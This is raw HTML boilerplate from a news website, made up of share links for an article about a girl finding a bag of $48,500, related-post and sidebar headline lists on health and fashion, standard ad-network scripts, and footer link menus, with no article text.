				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.helitra.com%2Fgirl-finds-bag-containing-48500-not-belonging-to-her-in-automobile%2F&#038;text=Girl%20finds%20bag%20containing%20%2448%2C500%20not%20belonging%20to%20her%20in%20automobile" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.helitra.com%2Fgirl-finds-bag-containing-48500-not-belonging-to-her-in-automobile%2F&#038;media=https%3A%2F%2Fwww.helitra.com%2Fwp-content%2Fuploads%2F2024%2F03%2F1710513759_pexelspixabay259027-1710487360-7678-8736-1710487825.jpg&#038;description=Girl%20finds%20bag%20containing%20%2448%2C500%20not%20belonging%20to%20her%20in%20automobile" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.helitra.com%2Fgirl-finds-bag-containing-48500-not-belonging-to-her-in-automobile%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.helitra.com%2Fgirl-finds-bag-containing-48500-not-belonging-to-her-in-automobile%2F&#038;name=Girl%20finds%20bag%20containing%20%2448%2C500%20not%20belonging%20to%20her%20in%20automobile" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=Girl%20finds%20bag%20containing%20%2448%2C500%20not%20belonging%20to%20her%20in%20automobile&#038;body=https%3A%2F%2Fwww.helitra.com%2Fgirl-finds-bag-containing-48500-not-belonging-to-her-in-automobile%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://www.helitra.com/from-cairo-streets-to-shared-desires-vietnamese-egyptian-romance/" rel="prev">From Cairo streets to shared desires: Vietnamese-Egyptian romance</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://www.helitra.com/in-singapore-a-home-designed-to-deliver-the-household-nearer/" rel="next">In Singapore, a home designed to deliver the household nearer</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.helitra.com/want-to-live-longer-a-new-study-finds-these-small-changes-make-a-big-difference/" class="image-link media-ratio ratio-is-custom" title="Want to Live Longer? A New Study Finds These Small Changes Make a Big Difference"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/33bc08350a2e4e37b709d6adc8fa7a2d-450x300.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/33bc08350a2e4e37b709d6adc8fa7a2d-450x300.jpeg 450w, https://www.helitra.com/wp-content/uploads/2026/01/33bc08350a2e4e37b709d6adc8fa7a2d-1024x684.jpeg 1024w, https://www.helitra.com/wp-content/uploads/2026/01/33bc08350a2e4e37b709d6adc8fa7a2d-768x513.jpeg 768w, https://www.helitra.com/wp-content/uploads/2026/01/33bc08350a2e4e37b709d6adc8fa7a2d.jpeg 1200w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/want-to-live-longer-a-new-study-finds-these-small-changes-make-a-big-difference/">Want to Live Longer? A New Study Finds These Small Changes Make a Big Difference</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T02:41:19+08:00">01/17/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.helitra.com/car-shopping-trends-and-tips-for-2026-from-edmunds/" class="image-link media-ratio ratio-is-custom" title="Car shopping trends and tips for 2026 from Edmunds"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/Behind_The_Wheel_36673-scaled-450x282.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/Behind_The_Wheel_36673-scaled-450x282.jpg 450w, https://www.helitra.com/wp-content/uploads/2026/01/Behind_The_Wheel_36673-scaled-300x188.jpg 300w, https://www.helitra.com/wp-content/uploads/2026/01/Behind_The_Wheel_36673-scaled-1024x643.jpg 1024w, https://www.helitra.com/wp-content/uploads/2026/01/Behind_The_Wheel_36673-scaled-768x482.jpg 768w, https://www.helitra.com/wp-content/uploads/2026/01/Behind_The_Wheel_36673-scaled-1536x964.jpg 1536w, https://www.helitra.com/wp-content/uploads/2026/01/Behind_The_Wheel_36673-scaled-2048x1286.jpg 2048w, https://www.helitra.com/wp-content/uploads/2026/01/Behind_The_Wheel_36673-scaled-150x94.jpg 150w, https://www.helitra.com/wp-content/uploads/2026/01/Behind_The_Wheel_36673-scaled-1200x753.jpg 1200w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/car-shopping-trends-and-tips-for-2026-from-edmunds/">Car shopping trends and tips for 2026 from Edmunds</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T21:37:29+08:00">01/14/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.helitra.com/the-key-to-living-longer-is-small-changes-in-sleep-diet-and-exercise-new-research-finds-2/" class="image-link media-ratio ratio-is-custom" title="The key to living longer is small changes in sleep, diet and exercise, new research finds"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/1e4f6e0dfb14da3cb0fcb1b0c284bc61-450x300.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/1e4f6e0dfb14da3cb0fcb1b0c284bc61-450x300.jpeg 450w, https://www.helitra.com/wp-content/uploads/2026/01/1e4f6e0dfb14da3cb0fcb1b0c284bc61-1024x683.jpeg 1024w, https://www.helitra.com/wp-content/uploads/2026/01/1e4f6e0dfb14da3cb0fcb1b0c284bc61-768x512.jpeg 768w, https://www.helitra.com/wp-content/uploads/2026/01/1e4f6e0dfb14da3cb0fcb1b0c284bc61.jpeg 1200w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/the-key-to-living-longer-is-small-changes-in-sleep-diet-and-exercise-new-research-finds-2/">The key to living longer is small changes in sleep, diet and exercise, new research finds</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T10:02:10+08:00">01/14/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9711960400701468"
     crossorigin="anonymous"></script>
<!-- helitra_right1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9711960400701468"
     data-ad-slot="4091409976"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Latest Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/these-4-moves-unstick-your-hips-better-than-stretching-trust-us-were-personal-trainers-fitness-editors-and-writers/" class="image-link media-ratio ratio-3-2" title="‘These 4 moves unstick your hips better than stretching’ — trust us, we’re personal trainers, fitness editors and writers"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-300x169.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-300x169.jpeg 300w, https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-1024x576.jpeg 1024w, https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-768x432.jpeg 768w, https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-150x84.jpeg 150w, https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-450x253.jpeg 450w, https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a.jpeg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/these-4-moves-unstick-your-hips-better-than-stretching-trust-us-were-personal-trainers-fitness-editors-and-writers/">‘These 4 moves unstick your hips better than stretching’ — trust us, we’re personal trainers, fitness editors and writers</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T08:45:46+08:00">01/17/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/5-best-yoga-poses-for-back-pain-according-to-a-yoga-instructor/" class="image-link media-ratio ratio-3-2" title="5 Best yoga poses for back pain, according to a yoga instructor"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-300x169.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-300x169.png 300w, https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-1024x576.png 1024w, https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-768x432.png 768w, https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-150x84.png 150w, https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-450x253.png 450w, https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief.png 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/5-best-yoga-poses-for-back-pain-according-to-a-yoga-instructor/">5 Best yoga poses for back pain, according to a yoga instructor</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T06:59:05+08:00">01/17/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/us-flu-activity-fell-for-a-second-week-but-experts-worry-the-season-is-far-from-over/" class="image-link media-ratio ratio-3-2" title="US flu activity fell for a second week. But experts worry the season is far from over"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-300x200.jpg 300w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-1024x683.jpg 1024w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-768x512.jpg 768w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-1536x1025.jpg 1536w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-150x100.jpg 150w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-450x300.jpg 450w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-1200x800.jpg 1200w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319.jpg 1619w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/us-flu-activity-fell-for-a-second-week-but-experts-worry-the-season-is-far-from-over/">US flu activity fell for a second week. But experts worry the season is far from over</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T05:52:04+08:00">01/17/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/measles-cases-jump-again-in-south-carolina-rising-to-more-than-550/" class="image-link media-ratio ratio-3-2" title="Measles cases jump again in South Carolina, rising to more than 550"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-300x200.jpg 300w, https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-1024x682.jpg 1024w, https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-768x512.jpg 768w, https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-1536x1024.jpg 1536w, https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-2048x1365.jpg 2048w, https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-150x100.jpg 150w, https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-450x300.jpg 450w, https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-1200x800.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/measles-cases-jump-again-in-south-carolina-rising-to-more-than-550/">Measles cases jump again in South Carolina, rising to more than 550</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T05:40:18+08:00">01/17/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/ralph-lauren-front-row-draws-celebrities-to-milan-show/" class="image-link media-ratio ratio-3-2" title="Ralph Lauren front row draws celebrities to Milan show"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/Italy_Fashion_Ralph_Laurent_F_W_26_27_78525-scaled-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/Italy_Fashion_Ralph_Laurent_F_W_26_27_78525-scaled-300x200.jpg 300w, https://www.helitra.com/wp-content/uploads/2026/01/Italy_Fashion_Ralph_Laurent_F_W_26_27_78525-scaled-1024x682.jpg 1024w, https://www.helitra.com/wp-content/uploads/2026/01/Italy_Fashion_Ralph_Laurent_F_W_26_27_78525-scaled-768x512.jpg 768w, https://www.helitra.com/wp-content/uploads/2026/01/Italy_Fashion_Ralph_Laurent_F_W_26_27_78525-scaled-1536x1024.jpg 1536w, https://www.helitra.com/wp-content/uploads/2026/01/Italy_Fashion_Ralph_Laurent_F_W_26_27_78525-scaled-2048x1365.jpg 2048w, https://www.helitra.com/wp-content/uploads/2026/01/Italy_Fashion_Ralph_Laurent_F_W_26_27_78525-scaled-150x100.jpg 150w, https://www.helitra.com/wp-content/uploads/2026/01/Italy_Fashion_Ralph_Laurent_F_W_26_27_78525-scaled-450x300.jpg 450w, https://www.helitra.com/wp-content/uploads/2026/01/Italy_Fashion_Ralph_Laurent_F_W_26_27_78525-scaled-1200x800.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/ralph-lauren-front-row-draws-celebrities-to-milan-show/">Ralph Lauren front row draws celebrities to Milan show</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T05:27:16+08:00">01/17/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-type="_mgwidget" data-widget-id="1676293"> 
 </div> 
 <script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script> 
<amp-embed width="600" height="600" layout="responsive" type="mgid" data-publisher="helitra.com" data-widget="1676293" data-container="M986161ScriptRootC1676293" data-block-on-consent="_till_responded"> 
 </amp-embed> 
 </div></div>
		<div id="smartmag-block-highlights-2" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Highlights</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.helitra.com/these-4-moves-unstick-your-hips-better-than-stretching-trust-us-were-personal-trainers-fitness-editors-and-writers/" class="image-link media-ratio ratio-is-custom" title="‘These 4 moves unstick your hips better than stretching’ — trust us, we’re personal trainers, fitness editors and writers"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-450x253.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-450x253.jpeg 450w, https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-300x169.jpeg 300w, https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-1024x576.jpeg 1024w, https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-768x432.jpeg 768w, https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-150x84.jpeg 150w, https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a.jpeg 1200w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.helitra.com/these-4-moves-unstick-your-hips-better-than-stretching-trust-us-were-personal-trainers-fitness-editors-and-writers/">‘These 4 moves unstick your hips better than stretching’ — trust us, we’re personal trainers, fitness editors and writers</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T08:45:46+08:00">01/17/2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>When you buy through links on our articles, Future and its syndication partners may earn&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/5-best-yoga-poses-for-back-pain-according-to-a-yoga-instructor/" class="image-link media-ratio ratio-3-2" title="5 Best yoga poses for back pain, according to a yoga instructor"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-300x169.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-300x169.png 300w, https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-1024x576.png 1024w, https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-768x432.png 768w, https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-150x84.png 150w, https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-450x253.png 450w, https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief.png 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/5-best-yoga-poses-for-back-pain-according-to-a-yoga-instructor/">5 Best yoga poses for back pain, according to a yoga instructor</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T06:59:05+08:00">01/17/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/us-flu-activity-fell-for-a-second-week-but-experts-worry-the-season-is-far-from-over/" class="image-link media-ratio ratio-3-2" title="US flu activity fell for a second week. But experts worry the season is far from over"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-300x200.jpg 300w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-1024x683.jpg 1024w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-768x512.jpg 768w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-1536x1025.jpg 1536w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-150x100.jpg 150w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-450x300.jpg 450w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-1200x800.jpg 1200w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319.jpg 1619w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/us-flu-activity-fell-for-a-second-week-but-experts-worry-the-season-is-far-from-over/">US flu activity fell for a second week. But experts worry the season is far from over</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T05:52:04+08:00">01/17/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/measles-cases-jump-again-in-south-carolina-rising-to-more-than-550/" class="image-link media-ratio ratio-3-2" title="Measles cases jump again in South Carolina, rising to more than 550"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-300x200.jpg 300w, https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-1024x682.jpg 1024w, https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-768x512.jpg 768w, https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-1536x1024.jpg 1536w, https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-2048x1365.jpg 2048w, https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-150x100.jpg 150w, https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-450x300.jpg 450w, https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-1200x800.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/measles-cases-jump-again-in-south-carolina-rising-to-more-than-550/">Measles cases jump again in South Carolina, rising to more than 550</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T05:40:18+08:00">01/17/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

<div class="a-wrap a-wrap-base a-wrap-3"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9711960400701468"
     crossorigin="anonymous"></script>
<!-- helitra_f1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9711960400701468"
     data-ad-slot="4072611568"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-h is-left has-style"><h5 class="heading">Architectural Concept</h5></div><div class="textwidget custom-html-widget"><ul>
 	<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://www.conceptarchi.com/architecture/">Architecture Concept</a></li>
 	<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="https://www.conceptarchi.com/interior-design/">Interior Design</a></li>
 	<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://www.conceptarchi.com/landscape-design/">Landscape Design</a></li>
 <li id="menu-item-4868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a href="https://www.italyhighlights.com/">Italy Highlights</a></li>
 	<li id="menu-item-4869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869"><a href="https://www.italyhighlights.com/attractions/">Italy Attractions</a></li>
 	<li id="menu-item-4870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4870"><a href="https://www.italyhighlights.com/articles/">Travel to Italy</a></li>
 	<li id="menu-item-4871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871"><a href="https://www.italyhighlights.com/food/">Italy Food</a></li>
 	<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://www.italyhighlights.com/trip-ideas/">Trip Ideas in Italy</a></li>
 	<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.italyhighlights.com/real-estate/">Real Estate in Italy</a></li>
 	<li id="menu-item-4885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4885"><a href="https://www.ficn.net/crypto/crypto-news/">Crypto News</a></li>
 	<li id="menu-item-4886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4886"><a href="https://www.ficn.net/">Finances News</a></li>
 	<li id="menu-item-4887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4887"><a href="https://www.ficn.net/">Investing News</a></li>
 	<li id="menu-item-4888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4888"><a href="https://www.ficn.net/economic/">Economic News</a></li>
</ul></div></div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-h is-left has-style"><h5 class="heading">Marketing News</h5></div><div class="textwidget custom-html-widget"><ul><li><a href="https://www.lamanhmedia.com.vn/">Marketing News</a></li><li><a href="https://www.lamanhmedia.com.vn/digital-marketing/">Digital Marketing News</a></li><li><a href="https://www.lamanhmedia.com.vn/brand-strategy/">Brand Strategy</a></li><li><a href="https://www.lamanhmedia.com.vn/seo/">Seo News</a></li>
<li id="menu-item-2334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2334"><a href="https://www.ficn.net/finance/"><span class="td-blm-menu-item-txt">Finances News</span></a></li>
